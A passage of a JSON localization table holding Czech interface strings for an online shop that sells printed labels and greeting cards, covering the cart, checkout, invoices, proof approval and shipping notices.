IFRAME:","86":"Zav\u0159\u00edt","87":"Cen\u00edk","88":"Nejprod\u00e1van\u011bj\u0161\u00ed","90":"K\u00f3d","91":"N\u00e1zev","92":"V\u00fd\u0161ka","93":"\u015a\u00ed\u0159ka","94":"Objem","95":"Hmotnost","97":"Pozn\u00e1mka","98":"Vzor","99":"Kompletn\u00ed cen\u00edk","100":"Rozm\u011bry","101":"Objedn\u00e1vka","102":"Vypr\u00e1zdnit ko\u0161\u00edk","103":"K\u00f3d produktu","105":"Po\u010det","1149":"Po\u010det","106":"Objednat","107":"Prav\u00fd sloupec","108":"Seznam kl\u00ed\u010dov\u00fdch slov ","109":"Hlavi\u010dka emailu","110":"Pati\u010dka emailu","111":"P\u0159edm\u011bt emailu pro server  ( #ID# reprezentuje k\u00f3d zak\u00e1zky )","112":"P\u0159edm\u011bt emailu pro klienta ( #ID# reprezentuje k\u00f3d zak\u00e1zky )","113":"Objednavka byla odeslana.","114":"Objedn\u00e1vky","115":"\u017d\u00e1dn\u00e1 objedn\u00e1vka nebyla vytvo\u0159ena.","117":"Registra\u010dn\u00ed jm\u00e9no va\u0161eho obchodu u n\u00e1s.","118":"Subshop nastaven\u00ed.","119":"HTML kod  IFRAME pro v\u00e1\u0161 web.","120":"HTML kod  linku ukazuj\u00edc\u00ed na v\u00e1\u0161 subshop.","121":"Data a obr\u00e1zky pro v\u00e1\u0161 vlastn\u00ed e-shop.","122":"PHP kod pro umisteni naseho eshopu na vasich strankach bez IFRAME.","123":"Opi\u0161te","124":"Adresa dodac\u00ed","125":"Dal\u0161\u00ed produkt","126":"I\u010c","127":"Ulice, \u010dp.","128":"Obec","129":"ps\u010d","130":"St\u00e1t","131":"Souvisej\u00edc\u00ed zbo\u017e\u00ed","132":"Hlavn\u00ed kategorie","133":"St\u00e1hnout","134":"Soubor","135":"Informace o kategorii","136":"Smazat","137":"Aktuality","138":"Description","139":"P\u0159idat novou polo\u017eku","140":"Zp\u011bt","141":"Zp\u011bt na seznam","142":"T\u011blo","143":"Anotace","144":"Datum","145":"Nadpis","146":"Vlo\u017een\u00ed nov\u00e9 polo\u017eky","147":"Obr\u00e1zky","148":"V\u0161echny aktuality","149":"Aktu\u00e1ln\u00ed heslo:","150":"Kontaktn\u00ed \u00fadaje","151":"Editovat","152":"P\u0159idat nov\u00fd produkt","153":"Editovan\u00fd produkt","154":"Popis produktu","155":"Titul p\u0159ed jm\u00e9nem:","156":"Titul za jm\u00e9nem:","157":"N\u00e1zev firmy","158":"Sloupec","159":"Cena dopravy","160":"Individu\u00e1ln\u00ed \u0159e\u0161en\u00ed","161":"Balen\u00ed","162":"Celkov\u00e1 cena objedn\u00e1vky","163":"Ano, chci se zaregistrovat pro dal\u0161\u00ed n\u00e1kup.","164":"Sleva","165":"Obchodn\u00ed podm\u00ednky","166":"Vyexpedovat","167":"Dobr\u00fd den.<br \/>N\u00ed\u017ee zm\u00edn\u011bn\u00e1 objedn\u00e1vka byla vyexpedov\u00e1na.","168":"Storno","169":"Jen aktivn\u00ed objedn\u00e1vky.","170":"Objedn\u00e1vky v intervalu","171":"Expedov\u00e1no","172":"Zp\u016fsob platby","173":"P\u0159evodem na \u00fa\u010det","174":"Na dob\u00edrku","175":"\u010c\u00edslo bankovn\u00edho \u00fa\u010dtu","176":"K\u00f3d zak\u00e1zky","177":"Dodavatel\u00e9","178":"Ak\u010dn\u00ed nab\u00eddka","179":"Tabulka velikost\u00ed","180":"Slevov\u00fd k\u00f3d","181":"\u010c\u00edslo slu\u017eebn\u00edho pr\u016fkazu","182":"P\u0159idat kategorii","183":"Cena v\u010detn\u011b DPH","184":"Cena bez DPH","185":"Nov\u00fd produkt","186":"Produkt","187":"Akce","188":"Kategorie","189":"Po\u0159ad\u00ed v seznamu","191":"N\u00e1zev subkategorie","192":"Po\u0161tovn\u00e9","193":"Celkov\u00e1 cena po slev\u011b pro ozbrojen\u00e9 slo\u017eky","195":"Celkov\u00e1 cena","196":"Obsah ko\u0161\u00edku","197":"Z\u00e1kazn\u00edci","198":"Ulo\u017eit z\u00e1kazn\u00edka","199":"Smazat z\u00e1kazn\u00edka","200":"v\u00edce informac\u00ed","201":"nap\u0159. policista, voj\u00e1k, hasi\u010d, \u010dlen klubu","202":"Username","203":"U\u017eivatel byl smaz\u00e1n.","204":"Editace u\u017eivatele","205":"Editace","206":"Nov\u00e1 str\u00e1nka","207":"Str\u00e1nka","208":"byla smaz\u00e1na.","209":"byla ulo\u017eena.","210":"Va\u0161e individu\u00e1ln\u00ed sleva","211":"P\u0159edvypln\u011bn\u00fd po\u010det produkt\u016f k zakoupen\u00ed","212":"s DPH","213":"bez DPH","214":"Slu\u017eby","215":"Adresa faktura\u010dn\u00ed","216":"Texty na PF 2008","217":"V\u0161eobecn\u00e9 info","218":"Cen\u00edk (csv)","219":"Popt\u00e1vka","221":"Jak dodat podklady","222":"Popis kalend\u00e1\u0159e","223":"Expedice - t\u011blo mailu ( #ID# reprezentuje k\u00f3d zak\u00e1zky )","224":"Galerie","225":"V t\u00e9to kategorii moment\u00e1ln\u011b nejsou \u017e\u00e1dn\u00e9 produkty.","226":"Technick\u00e9 a bezpe\u010dnostn\u00ed listy","227":"Ochrana osobn\u00edch \u00fadaj\u016f","229":"Pr\u016fmyslov\u00e9 oleje","231":"Produkty Aeroshell","232":"Sub kategorie","233":"Statut","234":"Z\u00e1ruka","235":"DPH","236":"Doprava","237":"Na\u0161i dodavatel\u00e9","238":"B\u011b\u017en\u00e1 cena","240":"Skladem","241":"Prod\u00e1no","242":"Technologie potisku","244":"Potisk","1001":"FAQ","1002":"R\u00e1dce","1004":"Zobrazit v\u0161e","1005":"Aktualizov\u00e1no:","1006":"Ko\u0161\u00edk","1007":"Relevance","1008":"Sklad","1009":"\u0158adit dle","1010":"P\u0159\u00edslu\u0161enstv\u00ed ke zbo\u017e\u00ed","1011":"Pokra\u010dovat v n\u00e1kupu","1012":"P\u0159epo\u010d\u00edtat","1013":"Vlo\u017eit do ko\u0161\u00edku","1014":"Poptat produkt","1015":"EAN K\u00f3d","1019":"Na\u0161e cena","1020":"Dostupnost","1021":"K\u00f3d nad\u0159azen\u00e9ho produkt","1022":"Pozn.","1024":"zapo\u010dtena.","1025":"JI\u017d VYPROD\u00c1NO","1026":"Na za\u010d\u00e1tek str\u00e1nky","1027":"Zobrazit kompletn\u00ed ak\u010dn\u00ed nab\u00eddku","1028":"Produkt nen\u00ed skladem","1029":"\u017d\u00e1dn\u00fd produkt nebyl nalezen.","1030":"Hledej","1031":"s","1032":"Zaslat&nbsp;heslo","1034":"Titul","1035":"Jm\u00e9no","1036":"P\u0159\u00edjmen\u00ed","1037":"E-mail","1038":"Telefon","1039":"Osoba","1040":"Firma","1041":"Nakupuji jako","1042":"Adresa dod\u00e1n\u00ed","1043":"Ulice","1044":"\u010c\u00edslo popisn\u00e9","1046":"PS\u010c","1047":"St\u00e1t ","1048":"Faktura\u010dn\u00ed \u00fadaje","1049":"DI\u010c","1050":"Faktura\u010dn\u00ed adresa","1051":"Adresa dod\u00e1n\u00ed je","1052":"shodn\u00e1 s faktura\u010dn\u00ed","1053":"odli\u0161n\u00e1 od faktura\u010dn\u00ed","1054":"P\u0159\u00edjemce","1055":"Obchodn\u00ed podm\u00ednky zde k n\u00e1hledu","1056":"ANO, souhlas\u00edm s obchodn\u00edmi podm\u00ednkami.","1057":"Odeslat objedn\u00e1vku","1059":"Specifikace produktu","1060":"N\u011bkter\u00fd z v\u00e1mi objedn\u00e1van\u00fdch produkt\u016f se b\u011bhem vytv\u00e1\u0159en\u00ed Va\u0161\u00ed objedn\u00e1vky prodal.<br\/>","1061":"Jste u n\u00e1s ji\u017e registrov\u00e1n\/a? Pros\u00edm,","1062":"p\u0159ihlaste se","1066":"Vyplnit objedn\u00e1vku","1067":"Chyba","1068":"Va\u0161e registra\u010dn\u00ed \u00fadaje do syst\u00e9mu byly odesl\u00e1ny na V\u00e1mi zadan\u00fd e-mail","1069":"D\u011bkujeme za Va\u0161\u00ed registraci do na\u0161eho syst\u00e9mu.","1070":"Zapomenut\u00e9 heslo bylo odesl\u00e1no na v\u00e1\u0161 email.","1072":"nen\u00ed registrov\u00e1n.","1073":"Nastaven\u00ed \u00fa\u010dtu","1075":"Zapomenut\u00e9 heslo","1076":"Zasl\u00e1n\u00ed zapomenut\u00e9ho hesla","1077":"V\u00e1\u0161 email","1078":"Odeslat heslo","1079":"Registrovat se","1101":"Dodac\u00ed \u00fadaje","1102":"Doprava a platba","1103":"Souhrn","1104":"Odesl\u00e1no","1105":"p\u0159ej\u00edt do ko\u0161\u00edku","1106":"Co je to?","1107":"M\u016fj v\u00fdb\u011br","1108":"polo\u017eek","1109":"V\u00e1\u0161 ko\u0161\u00edk","1110":"za","1111":"M\u00e9 objedn\u00e1vky","1112":"M\u00e9 nastaven\u00ed","1113":"Odhl\u00e1\u0161en\u00ed","1114":"Zobrazit V\u00e1\u0161 ko\u0161\u00edk","1115":"Zobrazit m\u016fj v\u00fdb\u011br","1116":"Zobrazit nab\u00eddku","1117":"Hot-line","1118":"Nab\u00eddka etiket","1119":"Informace a slu\u017eby","1120":"V\u00fdb\u011br je pr\u00e1zdn\u00fd","1121":"V\u00fdr\u00e1b\u00edme Etikety na med a v\u00e1no\u010dn\u00ed p\u0159\u00e1n\u00ed","1122":"V\u00e1\u0161 ko\u0161\u00edk je pr\u00e1zdn\u00fd","1123":"Zp\u011bt na \u00favodn\u00ed str\u00e1nku","1124":"Jste_u_n\u00e1s_ji\u017e_registrov\u00e1n\/a?","1125":"Pokud jste registrov\u00e1n\/a pros\u00edm p\u0159ihlaste se. V opa\u010dn\u00e9m p\u0159\u00edpad\u011b v\u00e1s pros\u00edme o registraci do syst\u00e1mu.","1126":"P\u0159epo\u010d\u00edtat ko\u0161\u00edk","1127":"Do ko\u0161\u00edku vlo\u017eeno","1128":"K produktu doporu\u010dujeme zakoupit","1129":"V\u00e1\u0161 n\u00e1sleduj\u00edc\u00ed krok","1131":"Dokon\u010dit objedn\u00e1vku","1132":"N\u00e1zev produktu","1133":"P\u0159ejete si po vlo\u017een\u00ed produktu do ko\u0161\u00edku","1136":"v po\u017eadovan\u00e9m mno\u017estv\u00ed","1137":"nen\u00ed skladem","1138":"P\u0159ejete si p\u0159esto produkt objednat?","1140":"Ano","1141":"Ne","1142":"dal\u0161\u00ed","1144":"zp\u011bt do nab\u00eddky","1145":"Popis","1147":"Vlo\u017eit do ko\u0161\u00edku a objednat","1148":"Zadejte po\u010det, kter\u00fd si p\u0159ejete objednat","1150":"P\u0159idat do ko\u0161\u00edku","1151":"Ceny jsou uvedeny za 1","1152":"1 balen\u00ed obsahuje","1154":"EAN k\u00f3d produktu","1158":"Sleva celkem","1161":"zapo\u010dtena","1162":"Do ko\u0161\u00edku bylo vlo\u017eeno","1163":"Pokra\u010dovat do ko\u0161\u00edku","1164":"Nakoup\u00edte-li je\u0161t\u011b za","1165":"z\u00edsk\u00e1te","1166":"dopravu zdarma","1167":"Zp\u011bt na zbo\u017e\u00ed","1168":"Doporu\u010dujeme je\u0161t\u011b p\u0159iobjednat","1169":"Vlo\u017eeno","1172":"P\u0159idat do v\u00fdb\u011bru","1173":"Odebrat z v\u00fdb\u011bru","1393":"Odebrat z v\u00fdb\u011bru","1174":"Uplatnit slevov\u00fd k\u00f3d","1175":"Vlo\u017eit","1176":"M\u016f\u017eete vlo\u017eit i p\u0159\u00edlohu","1177":"Vlo\u017eit slevov\u00fd k\u00f3d","1178":"Pokra\u010dovat","1179":"zkop\u00edrovat a upravit","1180":"Jste p\u0159ihl\u00e1\u0161en","1181":"Registrovan\u00fd u\u017eivatel","1182":"Zapomn\u011bl jste heslo?","1183":"Zaregistrovat se","1184":"Korektury","1185":"Faktury","1186":"\u00daprava osobn\u00edch \u00fadaj\u016f","1187":"Naposledy p\u0159ihl\u00e1\u0161en","1188":"Vytvo\u0159en","1189":"nov\u00fd \u00fa\u010det","1190":"Slevov\u00e1 skupina","1191":"Opr\u00e1vn\u011bn\u00ed","1192":"a doru\u010dovac\u00ed adresa","1193":"Doru\u010dovac\u00ed adresa","1194":"soukrom\u00e1 osoba","1195":"Firma","1196":"I\u010c","1197":"Ulice a \u010dp.","1198":"M\u011bsto","1199":"Pokud si p\u0159ejete zbo\u017e\u00ed zaslat na jinou adresu ne\u017e faktura\u010dn\u00ed, ozna\u010dte tuto volbu a zadejte m\u00edsto doru\u010den\u00ed.","1200":"O krok zp\u011bt","1201":"Kontaktn\u00ed osoba","1202":"Zp\u011bt na v\u00fdpis objedn\u00e1vek","1203":"Toto je cena pro v\u00e1s","1204":"Va\u0161e jm\u00e9no","1205":"Va\u0161e p\u0159\u00edjmen\u00ed","1206":"V\u00e1\u0161 e-mail","1207":"V\u00e1\u0161 telefon","1208":"Neulo\u017een\u00e1 data objedn\u00e1vky bodou ztracena. Pokra\u010dovat v editaci dat?","1209":"Editovat data","1210":"Zkop\u00edrovat a upravit polo\u017eku","1211":"z emailu","1212":"Korektura k objedn\u00e1vce","1213":"Objedn\u00e1vka \u010d.","1214":"\u010dek\u00e1 na podklady","1215":"Va\u0161e objedn\u00e1vka \u010d.","1216":"Omlouv\u00e1me se, ale jste tu d\u0159\u00edve ne\u017e n\u00e1\u0161 grafik.<br\/>Pros\u00edme o strpen\u00ed. Grafik se v\u00e1m v kr\u00e1tk\u00e9 dob\u011b bude v\u011bnovat...","1217":"Grafik","1218":"Moje korektury","1219":"Osobn\u00ed nastaven\u00ed","1222":"CHYBA: korektura nen\u00ed dostupn\u00e1.","1223":"Varianta","1224":"ti\u0161t\u011bn\u00e1","1225":"elektronick\u00e1 do emailu + WWW","1226":"ti\u0161t\u011bn\u00e1 s elektronickou do emailu + WWW","1227":"Zas\u00edl\u00e1me V\u00e1m zpr\u00e1vu","1228":"Zas\u00edl\u00e1me V\u00e1m n\u00e1hled ke korektu\u0159e","1229":"Nahr\u00e1t n\u00e1hled\/y","1230":"Nahr\u00e1t soubor\/y","1231":"P\u0159et\u00e1hn\u011bte sem va\u0161e soubory nebo klikn\u011bte pro jejich vlo\u017een\u00ed","1232":"Elektronick\u00e1 varianta","1233":"\u017d\u00e1dn\u00e1 korektura nen\u00ed k dispozici","1234":"Nem\u00e1te zde nic k vy\u0159\u00edzen\u00ed","1235":"E-Novoro\u010denka k objedn\u00e1vce","1236":"P\u0159ipomenut\u00ed","1237":"V\u00fdzva k platb\u011b","1238":"den","1239":"dny","1240":"dn\u00ed","1241":"Schv\u00e1leno dne","1242":"Zkop\u00edrovat data polo\u017eky do nov\u00e9 polo\u017eky a umo\u017enit jej\u00ed \u00fapravu","1243":"v po\u010dtu","1245":"Korektura se vztahuje k tomuto produktu","1246":"ze dne","1247":"Historie komunikace","1248":"Varianta produktu","1249":"Objedn\u00e1no","1250":"ID polo\u017eky","1251":"Korektura se p\u0159ipravuje","1252":"nen\u00ed k dispozici","1253":"k\u00f3d objedn\u00e1vky","1254":"Zobrazit","1255":"Zobrazit m\u016fj \u00fa\u010det","1256":"M\u016fj \u00fa\u010det","1257":"P\u0159ihl\u00e1sit se","1258":"Vlo\u017ete, pros\u00edm, logo nebo loga. Pop\u0159\u00edpad\u011b dal\u0161\u00ed pot\u0159ebn\u00e9 soubory k va\u0161\u00ed objedn\u00e1vce.","1259":"Zde up\u0159esn\u011bte v\u00e1\u0161 po\u017eadavek na \u00fapravu","1260":"Doprovodn\u00fd popis","1261":"Odeslat","1262":"Odeslat po\u017eadavek","1263":"Schv\u00e1leno","1264":"D\u011bkujeme za schv\u00e1len\u00ed. Prob\u00edh\u00e1 p\u0159ed\u00e1n\u00ed do v\u00fdroby a o dal\u0161\u00edm stavu budete informov\u00e1ni e-mailem.","1265":"P\u0159\u00edpadn\u00e1 elektronick\u00e1 podoba v\u00e1m bude zasl\u00e1na po p\u0159ips\u00e1n\u00ed platby na n\u00e1\u0161 \u00fa\u010det.","1266":"Zpr\u00e1va byla \u00fasp\u011b\u0161ne odesl\u00e1na.","1267":"Nyn\u00ed, pros\u00edm, vy\u010dkejte zpr\u00e1vy od na\u0161eho grafika.","1268":"Zp\u011bt na korektury","1269":"Schvaluji tento n\u00e1hled","1270":"Schvaluji","1271":"Neschvaluji tento n\u00e1hled a pros\u00edm o opravu","1272":"Neschvaluji a po\u017eaduji \u00fapravu","1273":"Zaslat zpr\u00e1vu","1275":"Na korektu\u0159e se nyn\u00ed pracuje. Pros\u00edm vy\u010dkejte reakce grafika.<br \/> D\u011bkujeme.","1276":"Odpov\u011bd\u011bt","1277":"Zde, pros\u00edm, reagujte na dotaz v\u00fd\u0161e.","1278":"Ikona","1279":"Datum vlo\u017een\u00ed","1281":"Stav","1282":"N\u00e1hled","1283":"\u010cek\u00e1 na schv\u00e1len\u00ed!","1284":"\u010cek\u00e1 na reakci!","1285":"\u010cek\u00e1 na data!","1286":"Schv\u00e1len\u00e1 korektura","1287":"Korektura","1288":"Dobr\u00fd den,<br \/> doposud nebyla uhrazena va\u0161e objedn\u00e1vka \u010d.{kod_objednavky}<br\/> Pros\u00edm, u\u010di\u0148te tak v kr\u00e1tk\u00e9 dob\u011b aby jsme v\u00e1m va\u0161\u00ed objedn\u00e1vku mohli zaslat.","1289":"Detail objedn\u00e1vky","1290":"Odkaz na objedn\u00e1vky","1291":"Dobr\u00fd den,<br \/> zas\u00edl\u00e1me ke korektu\u0159e va\u0161\u00ed etiketu z objedn\u00e1vky \u010d.{kod_objednavky} [{nazev_produktu}]<br \/> N\u00e1hled korektury je p\u0159ipraven ke zhodnocen\u00ed zde","1292":"Odkaz na n\u00e1hled ke korektu\u0159e","1293":"N\u00e1hled ke korektu\u0159e","1294":"Dobr\u00fd den,<br \/> doposud je\u0161t\u011b nebyla potvrzena korektura k objedn\u00e1vce \u010d.{kod_objednavky} [{nazev_produktu}]<br \/> Pros\u00edm, u\u010di\u0148te tak zde","1295":"Odkaz na n\u00e1hled","1296":"Odkaz","1297":"N\u00e1hr\u00e1t soubory","1298":"Dobr\u00fd den,<br \/> Va\u0161e objedn\u00e1vka o\u010dek\u00e1v\u00e1 vlo\u017een\u00ed soubor\u016f (logo, pop\u0159\u00edpad\u011b podpis, atp.) do na\u0161eho syst\u00e9mu. Jsou pot\u0159ebn\u00e9 k vytvo\u0159en\u00ed n\u00e1hledu k objedn\u00e1vce \u010d.{kod_objednavky} [{nazev_produktu}].<br \/> Pros\u00edm, u\u010di\u0148te tak zde","1299":"Dobr\u00fd den,<br \/> doposud je\u0161t\u011b nebyly vlo\u017eeny soubory (logo, podpis, atp.) pot\u0159ebn\u00e9 k vytvo\u0159en\u00ed n\u00e1hledu k objedn\u00e1vce \u010d.{kod_objednavky} [{nazev_produktu}] do na\u0161eho syst\u00e9mu.<br\/> Pros\u00edm, u\u010di\u0148te tak zde","1300":"Pozn\u00e1mka k objedn\u00e1vce","1301":"Stisknut\u00edm \u201eDokon\u010dit objedn\u00e1vku\u201c souhlas\u00edte s","1302":"obchodn\u00edmi podm\u00ednkami","1303":"Spo\u010d\u00edtejte si cenu, zadejte po\u010det kus\u016f","1304":"Spo\u010d\u00edtat","1305":"Zobrazit detail","1306":"Detail","1307":"Spo\u010d\u00edtat cenu","1308":"cena za","1309":"ti\u0161t\u011bn\u00fdch","1310":"elektronick\u00e1 k ti\u0161t\u011bn\u00fdm za","1311":"Cenov\u00e1 kategorie","1360":"Cenov\u00e1 kategorie","1312":"Po\u010det kus\u016f","1313":"Va\u0161e celkov\u00e1 cena","1315":"Va\u0161e cena","1316":"Sleva {sleva}% zapo\u010dtena.","1317":"Uveden\u00e9 ceny jsou bez DPH.","1319":"Zp\u016fsob dod\u00e1n\u00ed","1320":"Zp\u016fsob dopravy","1321":"je zapo\u010dten","1322":"Jm\u00e9no, p\u0159\u00edjmen\u00ed","1323":"Cena s DPH","1324":"Celkem bez DPH","1325":"Podrobnosti objedn\u00e1vky","1326":"Koncept objedn\u00e1vky p\u0159ed schv\u00e1len\u00edm \u00fav\u011bru.","1327":"Celkem s DPH","1328":"Pot\u0159ebujete poradit","1330":"Otev\u0159\u00edt","1331":"Vyberte nebo p\u0159et\u00e1hn\u011bte soubory my\u0161\u00ed","1332":"Moment, pros\u00edm, inicializuje se uploader...","1333":"CELKEM K \u00daHRAD\u011a","1334":"Z\u00c1LOHA CELKEM K \u00daHRAD\u011a","1335":"Ozna\u010den\u00ed polo\u017eky","1336":"FAKTURA - DA\u0147OV\u00dd DOKLAD \u010d.","1337":"Variabiln\u00ed symbol","1338":"Konstantn\u00ed symbol","1339":"Specifick\u00fd symbol","1340":"Dodavatel","1341":"Dodavatel nen\u00ed pl\u00e1tcem DPH","1342":"FAKTURA - \u00da\u010cETN\u00cd DOKLAD \u010d.","1343":"\u00fa\u010det","1344":"Platba","1345":"banka","1346":"\u010d\u00edslo \u00fa\u010dtu","1347":"Odb\u011bratel","1348":"Datum zdan. pln\u011bn\u00ed","1349":"Datum vystaven\u00ed","1350":"Datum splatnosti","1351":"Dodac\u00ed adresa","1352":"Fakturujeme V\u00e1m n\u00e1mi dodan\u00e9 zbo\u017e\u00ed a slu\u017eby. Ceny jsou smluvn\u00ed dle na\u0161eho cen\u00edku a jsou uvedeny v","1354":"Mno\u017e.","1355":"Cena elektronick\u00e9","1356":"Va\u0161e cena elektronick\u00e9","1357":"Nyn\u00ed u\u0161et\u0159\u00edte","1358":"Elektronick\u00e1","1359":"Produkt lze objednat jen pokud m\u00e1te v ko\u0161\u00edku zbo\u017e\u00ed","1361":"Cena elektronick\u00e9ho","1362":"Va\u0161e cena elektronick\u00e9ho","1364":"Celkem","1365":"tel.","1366":"FAKTURA - PROFORMA \u010d.","1367":"Nab\u00eddka novoro\u010denek","1368":"Novoro\u010denky dle \u017e\u00e1nru motivu","1369":"Zaj\u00edmavosti o v\u00e1noc\u00edch","1371":"Pod\u011bkov\u00e1n\u00ed za objedn\u00e1vku","1372":"Logo, pros\u00edm, vlo\u017ete do syst\u00e9mu","1373":"zde","1374":"v\u00fdrobce v\u00e1no\u010dn\u00edch p\u0159\u00e1n\u00ed","1375":"Mo\u017enost platby","1376":"Ocen\u011bn\u00ed","1377":"Va\u0161e \u00faspora","1378":"Chci dost\u00e1vat informace o slev\u00e1ch a ak\u010dn\u00edch nab\u00eddk\u00e1ch","1379":"Korektury k objedn\u00e1vce \u010d. ","1380":"z\u00e1sadami ochrany osobn\u00edch \u00fadaj\u016f","1381":"a","1383":"Odeslat M\u016fj v\u00fdb\u011br emailem","1384":"V\u00e1\u0161 v\u00fdb\u011br za\u0161leme na libovoln\u00fd email","1385":"Nic neodes\u00edlat.","1386":"Zde m\u016f\u017eete napsat pozn\u00e1mku k v\u00fdb\u011bru.","1387":"Odeslat v\u00fdb\u011br","1388":"Zaslat zn\u00e1m\u00e9mu","1389":"Zpr\u00e1va se odes\u00edl\u00e1...","1390":"Opravte zv\u00fdrazn\u011bn\u00e1 pole.","1391":"Moment...","1394":"p\u0159ej\u00edt do v\u00fdb\u011bru","1395":"Chyba!","1396":"polo\u017eka","1397":"Etikety na med","1399":"Informace a slu\u017eby:","1400":"Nab\u00eddka etiket:","1401":"Hot-line:","1402":"Etikety na kl\u00ed\u010dov\u00e9 slovo","1403":"uk\u00e1zka animovan\u00e9 etikety","1404":"uk\u00e1zka etikety","1406":"Detail korektury","1407":"Hledan\u00fd n\u00e1zev...","1408":"Vyberte si kategorii","1409":"Po\u010d\u00edt\u00e1 se...","1410":"Vyhled\u00e1v\u00e1n\u00ed","1411":"od","1412":"Vyhledat","1413":"Vlo\u017ete, pros\u00edm, v\u00e1\u0161 slevov\u00fd k\u00f3d","1414":"Slevov\u00fd k\u00f3d je neplatn\u00fd","1415":"ZDARMA","1416":"smazat polo\u017eku","1417":"\u010c\u00edslo objedn\u00e1vky","1419":"Datum schv\u00e1len\u00ed","1420":"Datum vypr\u0161en\u00ed","1421":"Odvolat souhlas","1422":"Potvrdit souhlas","1423":"Rozsah u\u017eit\u00ed \u00fadaj\u016f","1424":"z\u00e1znam schv\u00e1len\u00ed","1425":"Zru\u0161eno","1426":"GDPR Dotaz","1427":"Souhlas","1428":"Nesouhlas","1429":"Dotaz","1448":"Maxim\u00e1ln\u00ed po\u010det znak\u016f je","1430":"Zobrazit cel\u00fd m\u016fj v\u00fdb\u011br","1431":"Skr\u00fdt v\u00fdb\u011br","1432":"Zobrazit dal\u0161\u00ed etikety","1433":"Moje objedn\u00e1vky","1434":"Chci","1435":"Nechci","1436":"Sd\u00edlen\u00fd v\u00fdb\u011br je pr\u00e1zdn\u00fd nebo neexistuje","1437":"Import v\u00fdb\u011bru","1438":"P\u0159ejete si doplnit v\u00e1\u0161 v\u00fdb\u011br nebo jej nahradit nov\u00fdm v\u00fdb\u011brem?","1439":"Slou\u010dit","1440":"Nahradit","1441":"Odm\u00edtnout zm\u011bnu","1442":"Sd\u00edlen\u00fd v\u00fdb\u011br je pr\u00e1zdn\u00fd nebo neexistuje","1443":"Podobn\u00e9","1444":"Ostatn\u00ed","1445":"nechci polo\u017eku","1446":"vypln\u00edm ru\u010dn\u011b","1447":"dle p\u0159edlohy","1449":"Moment, data se na\u010d\u00edtaj\u00ed...","1450":"Ulo\u017eit","1451":"Ti\u0161t\u011bn\u00e9 pap\u00edrov\u00e9","1452":"Ti\u0161t\u011bn\u00e9 pap\u00edrov\u00e9 s elektronickou do e-mailu","1453":"Elektronick\u00e9 do e-mailu","1454":"Hmotnost objedn\u00e1vky","1455":"Nahran\u00e9 soubory","1456":"ulo\u017eeno","1457":"Opravdu si p\u0159ejete smazat tento soubor?","1458":"Odstranit soubor","1459":"Vyberte typ","1460":"vyberte jednu z mo\u017enost\u00ed","1461":"Produkt nen\u00ed v t\u00e9to variant\u011b dostupn\u00fd.","1462":"Ostatn\u00ed doplatky","1463":"Dopl\u0148kov\u00e9 informace k platb\u011b ","1464":"Nejvyhled\u00e1van\u011bj\u0161\u00ed v\u00fdrazy","1465":"Va\u0161e \u00faspora","1466":"Paletov\u00e1 cena","1467":"Kusov\u00e1 cena","1468":"Z\u00c1LOHOV\u00c1 FAKTURA","1469":"Uhrazeno","1470":"dob\u00edrkou","1471":"hotov\u011b","1472":"z\u00e1lohou","1473":"Registra\u010dn\u00ed \u00fadaje na","1474":"P\u0159\u00edstup k \u00fa\u010dtu na","1475":"Vr\u00e1ceno","1476":"dobropisem","1477":"Doplatek bez DPH","1478":"Doplatek s DPH","1479":"bude k dispozici po p\u0159evzet\u00ed","1480":"\u010dek\u00e1 na platbu","1481":"p\u0159eplatek","1482":"Faktura","1483":"proforma","1484":"Zpracov\u00e1v\u00e1 se","1485":"Bude k dispozici do 4 dn\u016f.","1486":"P\u0159evodem","1487":"Soubory ke sta\u017een\u00ed","1488":"Datum objedn\u00e1vky ","1489":"\u010cas objedn\u00e1vky ","1490":"Zp\u016fsob \u00fahrady","1491":"Objednan\u00e9 polo\u017eky","1498":"Pot\u0159ebujete rychlej\u0161\u00ed vy\u0159\u00edzen\u00ed objedn\u00e1vky?","1504":"Z celkov\u00e9 \u010d\u00e1stky ji\u017e uhrazeno:","1508":"Dal\u0161\u00ed polo\u017eka","1509":"Doplatek za polo\u017eku","1510":"Zadejte svoj\u00ed zde registrovanou emailovou adresu","1511":"Da\u0148 odvede z\u00e1kazn\u00edk","1512":"Objedn\u00e1vka byla expedov\u00e1na.","1513":"Objedn\u00e1vka byla p\u0159ed\u00e1na.","1514":"Tato elektronick\u00e1 #ELEKTRO_PRODUKT_NAME# byla odesl\u00e1na.","1515":"Tato elektronick\u00e1 #ELEKTRO_PRODUKT_NAME# bude odesl\u00e1na po p\u0159ips\u00e1n\u00ed dob\u00edrky od p\u0159epravce na n\u00e1\u0161 \u00fa\u010det, co\u017e je zpravidla do 3 pracovn\u00edch dn\u016f.","1516":"Objedn\u00e1vka je p\u0159ipravena k expedici. P\u0159edpokl\u00e1dan\u00fd datum expedice va\u0161\u00ed objedn\u00e1vky je: #DATUM_EXPEDICE#.","1517":"Elektronick\u00e1 #ELEKTRO_PRODUKT_NAME# bude odesl\u00e1na po p\u0159ips\u00e1n\u00ed dob\u00edrky od p\u0159epravce na n\u00e1\u0161 \u00fa\u010det, co\u017e je zpravidla do 3 pracovn\u00edch dn\u016f.","1518":"Tato elektronick\u00e1 #ELEKTRO_PRODUKT_NAME# bude odesl\u00e1na po p\u0159\u00edps\u00e1n\u00ed va\u0161\u00ed platby na n\u00e1\u0161 \u00fa\u010det.","1519":"Objedn\u00e1vka je p\u0159ipravena k expedici.","1520":"Elektronick\u00e1 #ELEKTRO_PRODUKT_NAME# byla odesl\u00e1na.","1521":"Elektronick\u00e1 #ELEKTRO_PRODUKT_NAME# bude odesl\u00e1na po p\u0159ips\u00e1n\u00ed platby na n\u00e1\u0161 \u00fa\u010det.","1522":"Tato elektronick\u00e1 #ELEKTRO_PRODUKT_NAME# bude odesl\u00e1na po uhrazen\u00ed objedn\u00e1vky.","1523":"Objedn\u00e1vka je p\u0159ipravena k p\u0159evzet\u00ed.","1524":"Elektronick\u00e1 #ELEKTRO_PRODUKT_NAME# bude odesl\u00e1na po uhrazen\u00ed.","1525":"P\u0159edpokl\u00e1dan\u00fd datum expedice va\u0161\u00ed objedn\u00e1vky je: #DATUM_EXPEDICE#","1526":"P\u0159edpokl\u00e1dan\u00fd datum expedice va\u0161\u00ed objedn\u00e1vky, pokud dnes schv\u00e1l\u00edte v\u0161e v objedn\u00e1vce, je:  #DATUM_EXPEDICE#","1527":"P\u0159edpokl\u00e1dan\u00fd datum expedice va\u0161\u00ed objedn\u00e1vky, pokud bude objedn\u00e1vka uhrazena, je:  #DATUM_EXPEDICE#","1528":"P\u0159edpokl\u00e1dan\u00fd datum expedice va\u0161\u00ed 